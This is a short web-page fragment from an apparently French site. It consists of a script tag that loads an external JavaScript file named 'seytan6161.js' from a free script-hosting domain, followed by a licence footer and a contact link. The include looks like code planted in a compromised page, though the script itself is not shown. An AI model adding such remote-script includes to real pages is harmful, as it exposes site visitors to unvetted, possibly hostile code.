
<script type="text/javascript"
src="
http://yourjavascript.com/5251111757/seytan6161.js
">
</script>
Sauf mention contraire, tous les contenus de ce site sont sous
licence CC-by-SA
NOUS CONTACTER